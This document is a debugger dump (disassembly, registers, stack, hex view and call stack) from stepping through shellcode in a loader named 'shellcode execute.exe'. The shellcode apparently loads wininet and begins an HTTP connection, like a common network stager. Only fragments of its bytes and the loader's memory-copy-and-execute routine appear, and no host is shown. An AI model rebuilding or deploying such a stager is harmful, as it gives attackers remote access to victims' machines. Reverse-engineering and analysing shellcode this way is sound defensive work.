 A View-RIP
debug025:000000000056094D jmp loc_5608A1
debug025:0000000000560952 ; ---------------------------------------------------------------------------
debug025:0000000000560952
debug025:0000000000560952 loc_560952: ; CODE XREF: debug025:0000000000560885↑p
debug025:0000000000560952 pop rbp
debug025:0000000000560953 push 0
debug025:0000000000560955 mov r14, 74656E696E6977h
debug025:000000000056095F push r14
debug025:0000000000560961 mov r14, rsp
debug025:0000000000560964 mov rcx, r14
debug025:0000000000560967 mov r10d, 726774Ch
debug025:000000000056096D call rbp
debug025:000000000056096F xor rcx, rcx
debug025:0000000000560972 xor rdx, rdx
debug025:0000000000560975 xor r8, r8
debug025:0000000000560978 xor r9, r9
debug025:000000000056097B push r8
debug025:000000000056097D push r8
debug025:000000000056097F mov r10d, 0A779563Ah
debug025:0000000000560985 call rbp
debug025:0000000000560987 jmp short loc_5609FC
debug025:0000000000560987 ; ---------------------------------------------------------------------------
debug025:0000000000560989 unk_560989 db 5Ah ; Z ; CODE XREF: debug025:loc_560BE5↓p
debug025:000000000056098A db 48h ; H
debug025:000000000056098B db 89h
debug025:000000000056098C db 0C1h
debug025:000000000056098D db 41h ; A
debug025:000000000056098E db 0B8h
debug025:000000000056098F db 50h ; P
debug025:0000000000560990 db 0
debug025:0000000000560991 db 0
debug025:0000000000560992 db 0
debug025:0000000000560993 db 4Dh ; M
debug025:0000000000560994 db 31h ; 1
debug025:0000000000560995 db 0C9h
debug025:0000000000560996 db 41h ; A
debug025:0000000000560997 db 51h ; Q
debug025:0000000000560998 db 41h ; A
debug025:0000000000560999 db 51h ; Q
debug025:000000000056099A db 6Ah ; j
debug025:000000000056099B db 3
debug025:000000000056099C db 41h ; A
debug025:000000000056099D db 51h ; Q
UNKNOWN 000000000056096D: debug025:000000000056096D (Synchronized with RIP)
General registers
RAX 000000000014FB50 Stack[000004D0]:000000000014FB50
RBX 00000000005C2C80 debug018:00000000005C2C80
RCX 000000000014FB00 Stack[000004D0]:000000000014FB00
RDX 0000000000000001
RSI 000000000014FECF Stack[000004D0]:000000000014FECF
RDI 0000000000560BFF debug025:0000000000560BFF
RBP 000000000056088A debug025:000000000056088A
RSP 000000000014FB00 Stack[000004D0]:000000000014FB00
RIP 000000000056096D debug025:000000000056096D
R8 0000000000000008
R9 0000000000000000
R10 000000000726774C
R11 000000000014F758 Stack[000004D0]:000000000014F758
R12 0000000000000000
R13 0000000000000000
R14 000000000014FB00 Stack[000004D0]:000000000014FB00
R15 0000000000000000
EFL 00000202
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
PF 0
CF 0
Stack view
000000000014FB00 0074656E696E6977
000000000014FB08 0000000000000000
000000000014FB10 0000000000000000
000000000014FB18 000000014000106B main+6B
000000000014FB20 0000000000000000
000000000014FB28 00000000005C2C80 debug018:00000000005C2C80
000000000014FB30 0000000000000000
000000000014FB38 0000000000140000 debug003:0000000000140000
000000000014FB40 0000000000560880 debug025:0000000000560880
000000000014FB48 0000000000560000 debug025:0000000000560000
000000000014FB50 00C8E8F0E48348FC
000000000014FB58 5152504151410000
000000000014FB60 528B4865D2314856
000000000014FB68 528B4818528B4860
000000000014FB70 B70F4850728B4820
000000000014FB78 C03148C9314D4A4A
000000000014FB80 41202C027C613CAC
UNKNOWN 000000000014FB00: Stack[000004D0]:0000000000 (Synchronized with RSP)
x View-1
00140001000 40 56 57 48 81 EC B8 03 00 00 48 8D 44 24 30 48 @VWH......H.D$0H
00140001010 8D 0D 0A 12 00 00 48 8B F8 48 8B F1 B9 7F 03 00 ......H..H......
00140001020 00 F3 A4 45 33 C0 33 D2 B9 00 00 04 00 FF 15 CD
00140001030 0F 00 00 48 89 44 24 28 41 B8 7F 03 00 00 BA 08 ...H.D$(A.......
00140001040 00 00 00 48 8B 4C 24 28 FF 15 BA 0F 00 00 48 89 ...H.L$(......H.
00140001050 44 24 20 48 8D 44 24 30 48 8B 7C 24 20 48 8B F0 D$·H.D$0H.|$·H..
00140001060 B9 7F 03 00 00 F3 A4 FF 54 24 20 33 C0 48 81 C4 .........$·3....
00140001070 B8 03 00 00 5F 5E C3 CC 40 53 48 83 EC 20 B9 01 ...._^..@SH.....
00140001080 00 00 00 E8 46 0A 00 00 E8 5B 05 00 00 8B C8 E8 ................
00140001090 70 0A 00 00 E8 4B 05 00 00 8B D8 E8 94 0A 00 00 p...............
001400010A0 B9 01 00 00 00 89 18 E8 B8 02 00 00 84 C0 74 73 ...............s
001400010B0 E8 C7 07 00 00 48 8D 0D FC 07 00 00 E8 53 04 00 .....H..........
001400010C0 00 E8 16 05 00 00 8B C8 E8 0D 0A 00 00 85 C0 75 ................
001400010D0 52 E8 22 05 00 00 E8 65 05 00 00 85 C0 74 0C 48 R..............H
001400010E0 8D 0D F2 04 00 00 E8 E9 09 00 00 E8 1C 05 00 00 ................
Call Stack
Address Module Function
000000000056096D 000000000056096D
000000014000106B shellcode execute.exe main+0x6B
0000000140001268 shellcode execute.exe int __scrt_common_main_seh(void)+0x10C
00007FFE7A617034 KERNEL32.DLL kernel32_BaseThreadInitThunk+14